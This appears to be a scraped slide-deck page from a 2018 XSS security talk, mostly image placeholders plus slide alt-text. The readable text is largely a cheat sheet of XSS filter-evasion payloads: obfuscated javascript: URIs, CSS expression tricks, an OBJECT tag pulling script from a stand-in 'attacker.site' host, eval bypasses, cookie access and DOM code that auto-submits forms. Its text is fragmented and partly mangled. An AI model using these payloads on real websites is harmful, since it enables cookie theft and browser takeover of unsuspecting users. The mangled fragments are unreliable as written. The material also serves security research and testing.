

This document provides instructions for creating and executing cross-site scripting (XSS) payloads. It discusses various techniques for bypassing input validation, injecting scripts from external sources, and using the injected scripts to steal sensitive data or take control of users' browsers. The goal is to automate XSS attacks and enhance their impact through the use of additional exploits and a centralized dashboard.



















![¼script¾alert(¢XSS¢)¼/script¾
<IMG SRC=java%00script:alert("XSS")>
<IMG SRC="javtascript:alert('XSS');">
<BODY onload!#$%&()*~+-
_.,:;?@[/|]^`=alert("XSS")>
<IMG SRC="livescript:alert('XSS')">
<BR SIZE="&{alert('XSS')}">
exp/*<A STYLE='noxss:noxss("*//*");
xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
<OBJECT TYPE="text/x-scriptlet"
DATA="http://attacker.site/xss.html"></OBJECT>
<object data="javascript:alert(XSS)">




#bugbountytip
Can still Flash? ActiveX? VBScript?](https://image.slidesharecdn.com/zn2018xss-190212064923/85/ZeroNights-2018-I-3-XSS-30-320.jpg)






















![Regexp
document.cookie == document['cookie']
document['location']=javascript:alert()](https://image.slidesharecdn.com/zn2018xss-190212064923/85/ZeroNights-2018-I-3-XSS-53-320.jpg)



![Eval
Set.constructor`alertx281x29`()
Function`alertx281x29```
[]["filter"]["constructor"]("alert x281x29")``](https://image.slidesharecdn.com/zn2018xss-190212064923/85/ZeroNights-2018-I-3-XSS-57-320.jpg)



![document.querySelector(".name").value="Peter Winter"
document.getElementsByTagName("button")[0].click()
document.getElementsById("register")[0].submit()](https://image.slidesharecdn.com/zn2018xss-190212064923/85/ZeroNights-2018-I-3-XSS-61-320.jpg)